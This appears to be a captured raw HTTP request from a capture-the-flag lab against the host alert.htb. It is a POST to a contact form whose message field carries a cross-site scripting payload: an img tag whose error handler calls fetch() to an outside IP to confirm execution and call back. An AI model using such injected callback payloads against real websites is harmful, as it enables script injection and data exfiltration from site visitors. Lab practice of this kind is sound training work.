 Request
Pretty Raw Hex
1 POST /contact.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=contact
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=kscorpio%40alert.htb&message=
<img+src%3dx+error%3d+\"fetch('http%3a//10.10.15.1%3a8000/%3fkscorpio')\"